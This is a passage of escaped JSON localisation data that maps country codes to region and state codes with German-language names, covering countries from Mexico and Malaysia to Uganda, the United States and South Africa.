Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malakka (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provinz Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango-Ost\",\"KW\":\"Kavango-West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Sambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Oeste\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Stadtverwaltung von Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Marino \",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Hauptstadtterritorium Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bukarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Konstanz\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lamphu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang-nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakk\\u00e2ri\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"Istanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Daressalam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Nord-Pemba\",\"TZ07\":\"Nord-Zanzibar\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimandscharo\",\"TZ10\":\"S\\u00fcb-Pemba\",\"TZ11\":\"S\\u00fcd-Zanzibar\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"West-Zanzibar\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrad\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Zentralbanat\",\"RS10\":\"Donau\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"N\\u00f6rdliche Batschka\",\"RS03\":\"Nordbanat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"S\\u00fcdliche Batschka\",\"RS04\":\"S\\u00fcdbanat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"Westliche Batschka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Peja\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metochien\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Oblast Winnyzja\",\"UA07\":\"Wolhynien\",\"UA09\":\"Oblast Luhansk\",\"UA12\":\"Oblast Dnipropetrowsk\",\"UA14\":\"Oblast Donezk\",\"UA18\":\"Oblast Schytomyr\",\"UA21\":\"Oblast Transkarpatien\",\"UA23\":\"Saporischschja\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiew\",\"UA32\":\"Oblast Kiew\",\"UA35\":\"Oblast Kirowohrad\",\"UA40\":\"Sewastopol\",\"UA43\":\"Krim\",\"UA46\":\"Oblast Lwiw\",\"UA48\":\"Oblast Mykolajiw\",\"UA51\":\"Oblast Odessa\",\"UA53\":\"Oblast Poltawa\",\"UA56\":\"Oblast Riwne\",\"UA59\":\"Oblast Sumy\",\"UA61\":\"Oblast Ternopil\",\"UA63\":\"Oblast Charkiw\",\"UA65\":\"Oblast Cherson\",\"UA68\":\"Oblast Chmelnyzkyj\",\"UA71\":\"Oblast Tscherkassy\",\"UA74\":\"Oblast Tschernihiw\",\"UA77\":\"Oblast Tscherniwzi\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Bakerinsel\",\"84\":\"Howlandinsel\",\"86\":\"Jarvisinsel\",\"67\":\"Johnston-Atoll\",\"89\":\"Kingmanriff\",\"71\":\"Midwayinseln\",\"76\":\"Navassa\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"Kalifornien\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"Washington, D.C.\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dependencias Federales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Ostkap\",\"FS\":\"Freistaat\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Nordkap\",\"NW\":\"Nord 